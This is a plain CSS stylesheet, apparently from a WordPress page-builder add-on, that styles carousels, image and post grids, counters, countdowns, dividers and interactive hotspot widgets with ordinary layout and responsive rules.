.mpc-navigation--carousel i { cursor: pointer; padding: .5em 1em; margin-left: 1px; background: #ccc; border-radius: 3px; } .vc_mpc_carousel_anything.vc_element .vc_controls > .vc_controls-out-tl { left: initial; right: 0; } .mpc-carousel-image { overflow: hidden; -webkit-box-sizing: border-box; box-sizing: border-box;  }
.mpc-carousel-image.mpc-carousel--stretched, .mpc-carousel-image.mpc-carousel--stretched .slick-list { overflow: visible; }
.mpc-carousel-image .slick-slide > div:last-child > .mpc-carousel__item-wrapper, .mpc-carousel-image .slick-slide.mpc-carousel__item-wrapper { margin-bottom: 0 !important; }
.mpc-carousel-image:focus, .mpc-carousel-image *:focus { outline: none; -webkit-outline: none; }
.mpc-carousel-image .mpc-carousel__item-wrapper { position: relative; display: block !important; height: 100%; width: auto; max-width: 100% !important; }
.mpc-carousel-image .mpc-item { position: relative; overflow: hidden; cursor: pointer; background-repeat: no-repeat; background-position: center center; background-size: cover; }
.mpc-carousel-image .mpc-item .mpc-border::before, .mpc-carousel-image .mpc-item .mpc-border { position: absolute; z-index: 2; top: 0; left: 0; bottom: 0; right: 0; width: 100%; height: 100%; display: block; content: ''; border-width: 0px; border-style: solid; border-radius: 0px; -webkit-box-sizing: border-box; box-sizing: border-box; -webkit-transition: inherit; transition: inherit; }
.mpc-carousel-image img { width: 100%; height: auto; }
.mpc-carousel-image .mpc-icon-anchor { display: inline-block; vertical-align: bottom; text-align: center; -webkit-transition: all .25s; transition: all .25s; }
.mpc-carousel-image .mpc-icon-anchor i { display: block; vertical-align: bottom; width: 1.35em; height: 1.35em; line-height: 1.35em; font-style: normal; -webkit-transition: inherit; transition: inherit; }
.mpc-carousel-image .mpc-icon-anchor i.mpc-icon--image, .mpc-carousel-image .mpc-icon-anchor i.mpc-icon--character { width: auto; }
.mpc-carousel-image .mpc-item-overlay { position: absolute; width: 100%; height: 100%; z-index: 5; visibility: hidden; }
.mpc-carousel-image .mpc-overlay--vertical-wrap { display: table; width: 100%; height: 100%; }
.mpc-carousel-image .mpc-overlay--vertical { display: table-cell; vertical-align: middle; text-align: center; width: 100%; height: 100%; }
.mpc-carousel-image.mpc-overlay--fade .mpc-item-overlay, .mpc-carousel-image.mpc-overlay--none .mpc-item-overlay { top: 0; left: 0; opacity: 0; }
.mpc-carousel-image.mpc-overlay--slide-up .mpc-item-overlay { top: 100%; left: 0; }
.mpc-carousel-image.mpc-overlay--slide-down .mpc-item-overlay { top: -100%; left: 0; }
.mpc-carousel-image.mpc-overlay--slide-left .mpc-item-overlay { top: 0; left: 100%; }
.mpc-carousel-image.mpc-overlay--slide-right .mpc-item-overlay { top: 0; left: -100%; }
[data-align^=top] .mpc-overlay--vertical { vertical-align: top; }
[data-align^=middle] .mpc-overlay--vertical { vertical-align: middle; }
[data-align^=bottom] .mpc-overlay--vertical { vertical-align: bottom; }
[data-align$=left] .mpc-overlay--vertical { text-align: left; }
[data-align$=center] .mpc-overlay--vertical { text-align: center; }
[data-align$=right] .mpc-overlay--vertical { text-align: right; } .mpc-carousel-image.mpc-layout--fluid * { height: 100%; }
.mpc-carousel-image.mpc-layout--fluid .mpc-overlay--vertical, .mpc-carousel-image.mpc-layout--fluid .mpc-overlay--vertical * { height: auto; }
.mpc-carousel-image.mpc-layout--fluid img { width: auto !important; height: 100% !important; }
.mpc-navigation--image { text-align: right; margin: 1em 0; }
.mpc-navigation--image i { cursor: pointer; padding: .5em 1em; margin-left: 1px; background: #ccc; border-radius: 3px; } .mpc-carousel-posts { -webkit-box-sizing: border-box; box-sizing: border-box; }
.mpc-carousel-posts.mpc-carousel--stretched .slick-list { overflow: visible; }
.mpc-carousel-posts .slick-slide > div:last-child > .mpc-post, .mpc-carousel-posts .slick-slide.mpc-post { margin-bottom: 0 !important; }
.mpc-carousel-posts .mpc-post { display: inline-block; vertical-align: bottom; height: 100%; max-width: 100% !important; }
.mpc-carousel-posts:focus, .mpc-carousel-posts *:focus { outline: none; -webkit-outline: none; }
.mpc-carousel-posts[data-slick-cols="1"] .mpc-post { width: 100%; }
.mpc-carousel-posts[data-slick-cols="2"] .mpc-post { width: 50%; }
.mpc-carousel-posts[data-slick-cols="3"] .mpc-post { width: 33%; }
.mpc-carousel-posts[data-slick-cols="3"] .mpc-post:last-child { width: 34%; }
.mpc-carousel-posts[data-slick-cols="4"] .mpc-post { width: 25%; }
.mpc-navigation--posts { text-align: right; width: 100%; margin: 1em 0; }
.mpc-navigation--posts i { cursor: pointer; padding: .5em 1em; margin-left: 1px; background: #ccc; border-radius: 3px; } .mpc-carousel-slider { overflow: hidden; -webkit-box-sizing: border-box; box-sizing: border-box;  }
.mpc-carousel-slider.mpc-carousel--stretched, .mpc-carousel-slider.mpc-carousel--stretched .slick-list { overflow: visible; }
.mpc-carousel-slider:focus, .mpc-carousel-slider *:focus { outline: none; -webkit-outline: none; }
.mpc-carousel-slider .slick-list, .mpc-carousel-slider .slick-track, .mpc-carousel-slider .mpc-carousel__item-wrapper, .mpc-carousel-slider .mpc-item { height: 100% !important; }
.mpc-carousel-slider .mpc-carousel__item-wrapper { display: block !important; overflow: hidden; }
.mpc-carousel-slider .mpc-item { position: relative; border-width: 0px; border-style: solid; border-radius: 0px; cursor: pointer; background-repeat: no-repeat; background-position: center center; background-size: cover; }
.mpc-carousel-slider .mpc-item .mpc-border::before, .mpc-carousel-slider .mpc-item .mpc-border { position: absolute; z-index: 2; top: 0; left: 0; bottom: 0; right: 0; width: 100%; height: 100%; display: block; content: ''; border-width: 0px; border-style: solid; border-radius: 0px; -webkit-box-sizing: border-box; box-sizing: border-box; -webkit-transition: inherit; transition: inherit; }
.mpc-carousel-slider img { height: 100% !important; width: auto !important; }
.mpc-carousel-slider .mpc-icon-anchor { display: inline-block; vertical-align: bottom; text-align: center; -webkit-transition: all .25s; transition: all .25s; }
.mpc-carousel-slider .mpc-icon-anchor i { display: block; vertical-align: bottom; width: 1.35em; height: 1.35em; line-height: 1.35em; font-style: normal; -webkit-transition: inherit; transition: inherit; }
.mpc-carousel-slider .mpc-icon-anchor i.mpc-icon--image, .mpc-carousel-slider .mpc-icon-anchor i.mpc-icon--character { width: auto; }
.mpc-carousel-slider .mpc-item-overlay { position: absolute; width: 100%; height: 100%; z-index: 5; visibility: hidden; }
.mpc-carousel-slider .mpc-overlay--vertical-wrap { display: table; width: 100%; height: 100%; }
.mpc-carousel-slider .mpc-overlay--vertical { display: table-cell; vertical-align: middle; text-align: center; width: 100%; height: 100%; }
.mpc-carousel-slider.mpc-overlay--fade .mpc-item-overlay, .mpc-carousel-slider.mpc-overlay--none .mpc-item-overlay { top: 0; left: 0; opacity: 0; }
.mpc-carousel-slider.mpc-overlay--slide-up .mpc-item-overlay { top: 100%; left: 0; }
.mpc-carousel-slider.mpc-overlay--slide-down .mpc-item-overlay { top: -100%; left: 0; }
.mpc-carousel-slider.mpc-overlay--slide-left .mpc-item-overlay { top: 0; left: 100%; }
.mpc-carousel-slider.mpc-overlay--slide-right .mpc-item-overlay { top: 0; left: -100%; } .mpc-carousel__item-wrapper:hover { }
.mpc-carousel__item-wrapper:hover .mpc-item-overlay { visibility: visible; }
.mpc-overlay--fade .mpc-carousel__item-wrapper:hover .mpc-item-overlay, .mpc-overlay--none .mpc-carousel__item-wrapper:hover .mpc-item-overlay { opacity: 1; }
.mpc-overlay--slide-up .mpc-carousel__item-wrapper:hover .mpc-item-overlay, .mpc-overlay--slide-down .mpc-carousel__item-wrapper:hover .mpc-item-overlay { top: 0; }
.mpc-overlay--slide-left .mpc-carousel__item-wrapper:hover .mpc-item-overlay, .mpc-overlay--slide-right .mpc-carousel__item-wrapper:hover .mpc-item-overlay { left: 0; }
[data-align^=top] .mpc-overlay--vertical { vertical-align: top; }
[data-align^=middle] .mpc-overlay--vertical { vertical-align: middle; }
[data-align^=bottom] .mpc-overlay--vertical { vertical-align: bottom; }
[data-align$=left] .mpc-overlay--vertical { text-align: left; }
[data-align$=center] .mpc-overlay--vertical { text-align: center; }
[data-align$=right] .mpc-overlay--vertical { text-align: right; }
.mpc-carousel__count { display: inline-block; position: absolute; z-index: 10; }
.mpc-carousel__count:after, .mpc-carousel__count:before { display: inline-block; position: relative; }
.mpc-carousel__count:before { top: -.25em; padding-right: .25em; content: attr(data-current-slide); }
.mpc-carousel__count:after { bottom: -.25em; padding-left: .25em; content: attr(data-slides-amount); }
.mpc-carousel__count.mpc-align--top-left { top: 0; left: 0; }
.mpc-carousel__count.mpc-align--top-right { top: 0; right: 0; }
.mpc-carousel__count.mpc-align--bottom-left { bottom: 0; left: 0; }
.mpc-carousel__count.mpc-align--bottom-right { bottom: 0; right: 0; }
.mpc-navigation--image { text-align: right; width: 100%; margin: 1em 0; }
.mpc-navigation--image i { cursor: pointer; padding: .5em 1em; margin-left: 1px; background: #ccc; border-radius: 3px; } .mpc-carousel-testimonial { -webkit-box-sizing: border-box; box-sizing: border-box; }
.mpc-carousel-testimonial .slick-slide { overflow: hidden; }
.mpc-carousel-testimonial .slick-slide > div > .mpc-testimonial, .mpc-carousel-testimonial .slick-slide > div > .mpc-gap { width: auto !important; }
.mpc-carousel-testimonial.mpc-carousel--stretched .slick-list { overflow: visible; }
.mpc-carousel-testimonial:focus, .mpc-carousel-testimonial *:focus { -webkit-outline: none; outline: none; }
.mpc-carousel-testimonial .mpc-gap { vertical-align: middle; }
.mpc-carousel-testimonial.mpc-align-items .mpc-testimonial { display: flex; align-items: center; }
.mpc-carousel-testimonial.mpc-align-items .mpc-testimonial.mpc-testimonial--style_3, .mpc-carousel-testimonial.mpc-align-items .mpc-testimonial.mpc-testimonial--style_4 { flex-direction: column; }
.mpc-carousel-testimonial.mpc-align-items .mpc-testimonial.mpc-testimonial--style_7 .mpc-testimonial__thumbnail, .mpc-carousel-testimonial.mpc-align-items .mpc-testimonial.mpc-testimonial--style_6 .mpc-testimonial__thumbnail, .mpc-carousel-testimonial.mpc-align-items .mpc-testimonial.mpc-testimonial--style_2 .mpc-testimonial__thumbnail, .mpc-carousel-testimonial.mpc-align-items .mpc-testimonial.mpc-testimonial--style_1 .mpc-testimonial__thumbnail { flex: 1 0 auto; }
.mpc-navigation--carousel { text-align: right; width: 100%; margin: 1em 0; }
.mpc-navigation--carousel i { cursor: pointer; padding: .5em 1em; margin-left: 1px; background: #ccc; border-radius: 3px; } .vc_mpc_carousel_testimonial.vc_element .vc_controls > .vc_controls-out-tl { left: initial; right: 0; } .mpc-chart { display: block; }
.mpc-chart__box { position: relative; margin: 0 auto; }
.mpc-chart__outer_circle, .mpc-chart__inner_circle, .mpc-chart__marker, .mpc-chart__text { position: absolute; top: 50%; left: 50%; transform: translateX(-50%) translateY(-50%); border-radius: 100%; background-clip: padding-box !important; }
.mpc-chart__marker { opacity: 0; }
.mpc-waypoint--init .mpc-chart__marker { opacity: 1; }
.mpc-chart-wrap .mpc-chart__text { border-radius: 0; text-align: center; } .mpc-circle-icons { position: relative; width: 90%; margin: 0 auto; border-radius: 50%; }
.mpc-circle-icons:before { content: ''; display: block; position: absolute; top: 4%; left: 4%; width: 92%; height: 92%; border-radius: 50%; z-index: 1; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
.mpc-circle-icons:after { content: ''; display: block; padding-top: 100%; }
.mpc-circle-icons .mpc-icon { position: absolute; top: 50%; left: 50%; z-index: 2; }
.mpc-circle-icons .mpc-icon .mpc-regular img, .mpc-circle-icons .mpc-icon .mpc-hover img { max-width: none; }
.mpc-circle-icons .mpc-icon-column { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }
@media screen and (min-width: 769px) { .mpc-column:not(.vc_col-lg-12) .mpc-circle-icons .mpc-icon-column, .mpc-column:not(.vc_col-md-12) .mpc-circle-icons .mpc-icon-column { background: none !important; padding: 0 !important; margin: 0 !important; border: none !important; border-radius: 50% !important; } }
.mpc-circle-icons .mpc-icon-column.mpc-active .mpc-icon-column__content-wrap { visibility: visible; opacity: 1; }
.mpc-circle-icons .mpc-icon-column__content-wrap { visibility: hidden; opacity: 0; border-radius: 50% !important; overflow: hidden; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; -webkit-transition: all 1s; -moz-transition: all 1s; -ms-transition: all 1s; -o-transition: all 1s; transition: all 1s; }
.mpc-circle-icons .mpc-icon-column__content-wrap:before { content: ''; display: inline-block; height: 100%; vertical-align: middle; }
.mpc-circle-icons .mpc-icon-column__content { display: inline-block; vertical-align: middle; position: relative; z-index: 1; max-height: 100%; overflow: auto; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
.mpc-circle-icons .mpc-icon-column__content::-webkit-scrollbar { width: 6px; }
.mpc-circle-icons .mpc-icon-column__content::-webkit-scrollbar { background: rgba(255, 255, 255, 0.35); border-radius: 3px; }
.mpc-circle-icons .mpc-icon-column__content::-webkit-scrollbar-thumb { background: rgba(0, 0, 0, 0.5); border-radius: 3px; } .mpc-circle-icons .vc_element.vc_mpc_icon_column { display: inline-block; position: absolute; top: 0; left: 0; width: 100%; height: 100%; } @media screen and (max-width: 768px) { .mpc-column .mpc-circle-icons.mpc-circle-icons { width: 100%; }
.mpc-column .mpc-circle-icons.mpc-circle-icons:before, .mpc-column .mpc-circle-icons.mpc-circle-icons:after { display: none; }
.mpc-column .mpc-circle-icons.mpc-circle-icons .mpc-icon-column { position: relative; border-radius: 0 !important; padding: 2em; margin: 2em 0; }
.mpc-column .mpc-circle-icons.mpc-circle-icons .mpc-icon { position: relative; top: 0 !important; left: 0 !important; margin-left: 0 !important; margin-top: 0 !important; margin-bottom: 2em; }
.mpc-column .mpc-circle-icons.mpc-circle-icons .mpc-icon-column__content-wrap { visibility: visible; opacity: 1; border-radius: 0 !important; border: none !important; margin: 0 !important; padding: 0 !important; width: 100%; height: auto; background: none !important; }
.mpc-column .mpc-circle-icons.mpc-circle-icons .mpc-icon-column__content-wrap:before { display: none; } } .mpc-connected-icons { display: flex; flex-wrap: wrap; -webkit-box-sizing: border-box; box-sizing: border-box; }
.mpc-connected-icons:after { content: ''; display: block; clear: both; float: none; }
.mpc-connected-icons > .mpc-connected-icons__line { opacity: 0; visibility: hidden; }
.mpc-connected-icons .mpc-icon, .mpc-connected-icons .mpc-icon-column { position: relative; overflow: visible; }
.mpc-connected-icons[data-layout="horizontal"] .mpc-connected-icons__line { left: 100%; }
.mpc-connected-icons[data-layout="horizontal"][data-ci-cols="2"] .mpc-connected-icons__item { width: 50%; }
.mpc-connected-icons[data-layout="horizontal"][data-ci-cols="3"] .mpc-connected-icons__item { width: 33%; }
.mpc-connected-icons[data-layout="horizontal"][data-ci-cols="4"] .mpc-connected-icons__item { width: 25%; }
.mpc-connected-icons[data-layout="horizontal"][data-ci-cols="5"] .mpc-connected-icons__item { width: 20%; }
.mpc-connected-icons[data-layout="horizontal"][data-ci-cols="6"] .mpc-connected-icons__item { width: 16.66%; }
.mpc-connected-icons[data-layout="horizontal"][data-ci-cols="7"] .mpc-connected-icons__item { width: 14.28%; }
.mpc-connected-icons[data-layout="horizontal"][data-ci-cols="8"] .mpc-connected-icons__item { width: 12.50%; }
.mpc-connected-icons[data-layout="vertical"] { margin: 0; flex-direction: column; }
.mpc-connected-icons[data-layout="vertical"] .mpc-connected-icons__item { width: 100%; }
.mpc-connected-icons[data-layout="vertical"] .mpc-connected-icons__item:nth-child(2) { padding-top: 0 !important; }
.mpc-connected-icons[data-layout="vertical"] .mpc-connected-icons__item:last-child { padding-bottom: 0 !important; }
.mpc-connected-icons[data-layout="vertical"] .mpc-connected-icons__line { top: 100%; }
.mpc-connected-icons__item { position: relative; display: block; float: left; }
.mpc-connected-icons__line { position: absolute; z-index: 1; }
.mpc-connected-icons__line span { display: block; margin-left: auto; margin-right: auto; -webkit-transition: width .25s; transition: width .25s; }
[data-layout="horizontal"] .mpc-connected-icons__line span { width: 0; }
[data-layout="vertical"] .mpc-connected-icons__line span { height: 0; float: left; } @media screen and (max-width: 992px) { .mpc-connected-icons[data-layout="horizontal"][data-ci-cols="4"] .mpc-connected-icons__item { width: 50% !important; margin-top: 1em; margin-bottom: 1em; }
.mpc-connected-icons[data-layout="horizontal"][data-ci-cols="3"] { margin: 0 auto; }
.mpc-connected-icons[data-layout="horizontal"][data-ci-cols="3"] .mpc-connected-icons__item { width: 100% !important; margin-top: 1em; margin-bottom: 1em; }
.mpc-connected-icons[data-layout="horizontal"][data-ci-cols="3"] .mpc-icon-column--style_2, .mpc-connected-icons[data-layout="horizontal"][data-ci-cols="4"] .mpc-icon-column--style_2 { margin-top: 1em; margin-bottom: 1em; } }
@media screen and (max-width: 768px) { .mpc-connected-icons[data-layout="horizontal"][data-ci-cols] .mpc-connected-icons__line { display: none; }
.mpc-connected-icons[data-layout="horizontal"][data-ci-cols] .mpc-connected-icons__item { width: 100% !important; margin-top: 1em; margin-bottom: 1em; }
.mpc-connected-icons[data-layout="horizontal"][data-ci-cols] { margin: 0 auto; }
.mpc-connected-icons[data-layout="horizontal"][data-ci-cols] .mpc-icon-column--style_2 { margin-top: 1em; margin-bottom: 1em; } } .mpc-countdown { display: block; -webkit-box-sizing: border-box; box-sizing: border-box; }
.mpc-countdown__content { overflow: hidden; text-align: center; display: -ms-flexbox; -ms-flex-direction: row; -ms-flex-wrap: wrap; display: flex; flex-direction: row; justify-content: space-around; flex-wrap: wrap; }
.mpc-countdown__content.is-countdown { border: 0; background: none; }
.mpc-countdown__section { display: inline-block; margin: 1em 0; -ms-flex: 1 1 auto; flex: 1 1 auto; -webkit-box-sizing: border-box; box-sizing: border-box; }
.mpc-countdown__section h4 { margin: 0; padding: 0; white-space: nowrap; }
.mpc-countdown__section .mpc-main { display: inline-block; white-space: nowrap; }
.mpc-countdown__section .mpc-main > div { display: table; width: 100%; height: 100%; }
.mpc-countdown__section .mpc-main > div div { display: table-cell; vertical-align: middle; } @media screen and (max-width: 992px) { .mpc-countdown__section { margin: 1em; } } .mpc-counter { display: inline-block; -webkit-box-sizing: border-box; box-sizing: border-box; }
.mpc-counter:before, .mpc-counter:after { display: block; content: ""; float: none; clear: both; }
.mpc-counter__content { overflow: hidden; }
.mpc-counter__counter { position: relative; }
.mpc-counter__counter .mpc-counter--target { position: absolute; top: 0; left: 0; width: 100%; text-align: inherit; white-space: nowrap; }
.mpc-counter__counter .mpc-counter--sizer { position: relative; z-index: -1; visibility: hidden; opacity: 0; white-space: nowrap; padding: 0 .05em; }
.mpc-counter__wrap { white-space: nowrap; }
.mpc-counter__wrap .mpc-counter__counter { display: inline-block; }
.mpc-counter__wrap[data-v-align="top"] .mpc-counter__counter, .mpc-counter__wrap[data-v-align="top"] span { vertical-align: top; }
.mpc-counter__wrap[data-v-align="middle"] .mpc-counter__counter, .mpc-counter__wrap[data-v-align="middle"] span { vertical-align: middle; }
.mpc-counter__wrap[data-v-align="bottom"] .mpc-counter__counter, .mpc-counter__wrap[data-v-align="bottom"] span { vertical-align: bottom; }
.mpc-counter__counter { text-align: inherit !important; }
.mpc-counter__heading { padding: 0; text-transform: uppercase; text-align: inherit !important; }
.mpc-counter .mpc-divider { margin: 0 auto .75em auto; }
.mpc-counter .mpc-icon { margin: 0 auto .75em auto; }
.mpc-counter .mpc-icon__wrap.mpc-icon--top { vertical-align: top; }
.mpc-counter .mpc-icon__wrap.mpc-icon--middle { vertical-align: middle; }
.mpc-counter .mpc-icon__wrap.mpc-icon--bottom { vertical-align: bottom; } .mpc-counter--style_1 .mpc-counter__heading { margin: 0; } .mpc-counter--style_2 .mpc-counter__heading { margin: 0; } .mpc-counter--style_3 .mpc-counter__counter { margin: 0; } .mpc-counter--style_4 .mpc-counter__counter { margin: 0; } .mpc-counter--style_5 .mpc-icon__wrap { display: table-cell; margin: 0 0 0 .75em; }
.mpc-counter--style_5 .mpc-icon { margin: 0 0 0 0; }
.mpc-counter--style_5 .mpc-counter__content { display: table-cell; }
.mpc-counter--style_5 .mpc-counter__heading { margin: 0; } .mpc-counter--style_6 { display: table; }
.mpc-counter--style_6 .mpc-icon__wrap { display: table-cell; margin: 0 .75em 0 0; }
.mpc-counter--style_6 .mpc-icon { margin: 0 0 0 0; }
.mpc-counter--style_6 .mpc-counter__content { display: table-cell; }
.mpc-counter--style_6 .mpc-counter__heading { margin: 0; }
.mpc-counter--style_5, .mpc-counter--style_6 { margin-left: auto !important; margin-right: auto !important; }
@media screen and (max-width: 480px) { .mpc-counter__wrap { white-space: normal; }
.mpc-counter__wrap .mpc-counter__counter { display: block; }
.mpc-counter__prefix { margin: 0 0 .5em !important; }
.mpc-counter__suffix { margin: .5em 0 0 !important; } } .mpc-divider { position: relative; display: table; width: 100%; }
.mpc-divider.mpc-align--left { margin-left: 0 !important; margin-right: auto !important; }
.mpc-divider.mpc-align--center { margin-left: auto !important; margin-right: auto !important; }
.mpc-divider.mpc-align--right { margin-left: auto !important; margin-right: 0 !important; }
.mpc-divider__line { display: table-cell; width: 50%; vertical-align: middle; }
.mpc-disable--left .mpc-divider__line.mpc-side--left { display: none; }
.mpc-disable--right .mpc-divider__line.mpc-side--right { display: none; }
.mpc-divider__line > span { border-color: transparent; display: block; }
.mpc-divider__line > span:first-child { margin-top: 0 !important; }
.mpc-divider__separator { display: table-cell; }
.mpc-divider .mpc-divider__content { display: block; padding: 0 10px; white-space: nowrap; }
.mpc-divider .mpc-divider__content img { max-width: none; } .mpc-dropcap { display: inline-block; float: left; } .mpc-grid-anything { -webkit-box-sizing: border-box; box-sizing: border-box; }
.mpc-grid-anything .mpc-grid__item-wrapper { float: left; text-align: center; }
.mpc-grid-anything.mpc-inited .mpc-grid__item-wrapper { float: none !important; }
.mpc-grid-anything a, .mpc-grid-anything a:focus { outline: none; }
.mpc-grid-anything[data-grid-cols="2"] .mpc-grid__item { width: 50%; }
.mpc-grid-anything[data-grid-cols="3"] .mpc-grid__item { width: 33.33%; }
.mpc-grid-anything[data-grid-cols="4"] .mpc-grid__item { width: 25%; }
.mpc-grid-anything[data-grid-cols="5"] .mpc-grid__item { width: 20%; }
.mpc-grid-anything[data-grid-cols="6"] .mpc-grid__item { width: 16.67%; } @media screen and (min-width: 769px) and (max-width: 992px) { .mpc-grid-anything[data-grid-cols="3"] .mpc-grid__item, .mpc-grid-anything[data-grid-cols="4"] .mpc-grid__item, .mpc-grid-anything[data-grid-cols="5"] .mpc-grid__item, .mpc-grid-anything[data-grid-cols="6"] .mpc-grid__item { width: 50%; } }
@media screen and (max-width: 768px) { .mpc-grid-anything[data-grid-cols] .mpc-grid__item { width: 100%; } } .mpc-grid-images { -webkit-box-sizing: border-box; box-sizing: border-box;  }
.mpc-grid-images a, .mpc-grid-images a:focus { outline: none; }
.mpc-grid-images .mpc-item { min-width: 100px; float: left; width: 100%; }
.mpc-grid-images[data-grid-cols="2"] .mpc-item { width: 50%; }
.mpc-grid-images[data-grid-cols="3"] .mpc-item { width: 33.33%; }
.mpc-grid-images[data-grid-cols="4"] .mpc-item { width: 25%; }
.mpc-grid-images[data-grid-cols="5"] .mpc-item { width: 20%; }
.mpc-grid-images[data-grid-cols="6"] .mpc-item { width: 16.67%; }
.mpc-grid-images[data-grid-cols="7"] .mpc-item { width: 14.28%; }
.mpc-grid-images[data-grid-cols="8"] .mpc-item { width: 12.5%; }
.mpc-grid-images .mpc-grid__image { display: block; position: relative; overflow: hidden; cursor: pointer; }
.mpc-grid-images .mpc-grid__image::before { position: absolute; z-index: 2; top: 0; left: 0; bottom: 0; right: 0; width: 100%; height: 100%; display: block; content: ''; -webkit-box-sizing: border-box; box-sizing: border-box; -webkit-transition: inherit; transition: inherit; }
.mpc-grid-images img { width: 100%; height: auto; display: block; }
.mpc-grid-images .mpc-icon-anchor { display: inline-block; vertical-align: bottom; text-align: center; -webkit-transition: all .25s; transition: all .25s; }
.mpc-grid-images .mpc-icon-anchor i { display: block; vertical-align: bottom; width: 1.35em; height: 1.35em; line-height: 1.35em; font-style: normal; -webkit-transition: inherit; transition: inherit; }
.mpc-grid-images .mpc-icon-anchor i.mpc-icon--image, .mpc-grid-images .mpc-icon-anchor i.mpc-icon--character { width: auto; }
.mpc-grid-images .mpc-item-overlay { position: absolute; width: 100%; height: 100%; z-index: 5; visibility: hidden; }
.mpc-grid-images .mpc-overlay--vertical-wrap { display: table; width: 100%; height: 100%; }
.mpc-grid-images .mpc-overlay--vertical { display: table-cell; vertical-align: middle; text-align: center; width: 100%; height: 100%; }
.mpc-grid-images.mpc-overlay--fade .mpc-item-overlay, .mpc-grid-images.mpc-overlay--none .mpc-item-overlay { top: 0; left: 0; opacity: 0; }
.mpc-grid-images.mpc-overlay--slide-up .mpc-item-overlay { top: 100%; left: 0; }
.mpc-grid-images.mpc-overlay--slide-down .mpc-item-overlay { top: -100%; left: 0; }
.mpc-grid-images.mpc-overlay--slide-left .mpc-item-overlay { top: 0; left: 100%; }
.mpc-grid-images.mpc-overlay--slide-right .mpc-item-overlay { top: 0; left: -100%; } .mpc-grid__image:hover { }
.mpc-grid__image:hover .mpc-item-overlay { visibility: visible; }
.mpc-overlay--fade .mpc-grid__image:hover .mpc-item-overlay, .mpc-overlay--none .mpc-grid__image:hover .mpc-item-overlay { opacity: 1; }
.mpc-overlay--slide-up .mpc-grid__image:hover .mpc-item-overlay, .mpc-overlay--slide-down .mpc-grid__image:hover .mpc-item-overlay { top: 0; }
.mpc-overlay--slide-left .mpc-grid__image:hover .mpc-item-overlay, .mpc-overlay--slide-right .mpc-grid__image:hover .mpc-item-overlay { left: 0; }
[data-align^=top] .mpc-overlay--vertical { vertical-align: top; }
[data-align^=middle] .mpc-overlay--vertical { vertical-align: middle; }
[data-align^=bottom] .mpc-overlay--vertical { vertical-align: bottom; }
[data-align$=left] .mpc-overlay--vertical { text-align: left; }
[data-align$=center] .mpc-overlay--vertical { text-align: center; }
[data-align$=right] .mpc-overlay--vertical { text-align: right; } @media screen and (min-width: 768px) and (max-width: 992px) { .mpc-grid-images[data-grid-cols="4"] .mpc-item, .mpc-grid-images[data-grid-cols="5"] .mpc-item, .mpc-grid-images[data-grid-cols="6"] .mpc-item { width: 33.33%; }
.mpc-grid-images[data-grid-cols="7"] .mpc-item, .mpc-grid-images[data-grid-cols="8"] .mpc-item { width: 25%; } }
@media screen and (max-width: 767px) { .mpc-grid-images[data-grid-cols="3"] .mpc-item, .mpc-grid-images[data-grid-cols="4"] .mpc-item { width: 50%; }
.mpc-grid-images[data-grid-cols="5"] .mpc-item, .mpc-grid-images[data-grid-cols="6"] .mpc-item { width: 33.33%; }
.mpc-grid-images[data-grid-cols="7"] .mpc-item, .mpc-grid-images[data-grid-cols="8"] .mpc-item { width: 25%; } }
@media screen and (max-width: 480px) { .mpc-grid-images[data-grid-cols] .mpc-item { width: 100%; }
.mpc-grid-images[data-grid-cols="5"] .mpc-item, .mpc-grid-images[data-grid-cols="6"] .mpc-item, .mpc-grid-images[data-grid-cols="7"] .mpc-item, .mpc-grid-images[data-grid-cols="8"] .mpc-item { width: 50%; } } .mpc-grid-posts { -webkit-box-sizing: border-box; box-sizing: border-box; }
.mpc-grid-posts .mpc-post { display: block; float: left; min-width: 150px; }
.mpc-grid-posts[data-grid-cols="1"] .mpc-post, .mpc-grid-posts[data-grid-cols="1"] .mpc-grid-sizer { width: 100%; }
.mpc-grid-posts[data-grid-cols="2"] .mpc-post, .mpc-grid-posts[data-grid-cols="2"] .mpc-grid-sizer { width: 50%; }
.mpc-grid-posts[data-grid-cols="3"] .mpc-post, .mpc-grid-posts[data-grid-cols="3"] .mpc-grid-sizer { width: 33.33%; }
.mpc-grid-posts[data-grid-cols="4"] .mpc-post, .mpc-grid-posts[data-grid-cols="4"] .mpc-grid-sizer { width: 25%; }
.mpc-grid-posts[data-grid-cols="5"] .mpc-post, .mpc-grid-posts[data-grid-cols="5"] .mpc-grid-sizer { width: 20%; }
.mpc-template[data-template="mpc-post"] { display: none; }
.isotope.no-transition, .isotope.no-transition .isotope-item, .isotope .isotope-item.no-transition { -webkit-transition-duration: 0s !important; transition-duration: 0s !important; } @media screen and (min-width: 993px) and (max-width: 1199px) { .mpc-grid-posts[data-grid-cols="4"] .mpc-post, .mpc-grid-posts[data-grid-cols="4"] .mpc-grid-sizer, .mpc-grid-posts[data-grid-cols="5"] .mpc-post, .mpc-grid-posts[data-grid-cols="5"] .mpc-grid-sizer { width: 33.33%; } }
@media screen and (min-width: 768px) and (max-width: 992px) { .mpc-grid-posts[data-grid-cols="3"] .mpc-post, .mpc-grid-posts[data-grid-cols="3"] .mpc-grid-sizer, .mpc-grid-posts[data-grid-cols="4"] .mpc-post, .mpc-grid-posts[data-grid-cols="4"] .mpc-grid-sizer, .mpc-grid-posts[data-grid-cols="5"] .mpc-post, .mpc-grid-posts[data-grid-cols="5"] .mpc-grid-sizer { width: 50%; min-width: 50%; } }
@media screen and (max-width: 767px) { .mpc-grid-posts[data-grid-cols] .mpc-post, .mpc-grid-posts[data-grid-cols] .mpc-grid-sizer { width: 100%; } } .mpc-interactive_image .mpc-hotspot { position: absolute; line-height: 1; transform: translateX(-50%) translateY(-50%); }
.mpc-interactive_image .mpc-hotspot.mpc-active { z-index: 2; }
.mpc-hotspot .mpc-icon-type--image, .mpc-hotspot .mpc-icon-type--character { display: block; }
.mpc-hotspot .mpc-icon-type--icon { width: 1.2em; line-height: 1.2; text-align: center; display: block; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; }
.mpc-hotspot img { max-width: none; } .vc_mpc_hotspot.vc_element { position: absolute !important; display: inline-block !important; -webkit-transform: translateX(-50%) translateY(-50%); transform: translateX(-50%) translateY(-50%); }
.vc_mpc_hotspot.vc_element .mpc-hotspot { position: initial; top: 0 !important; left: 0 !important; -webkit-transform: none; transform: none; }
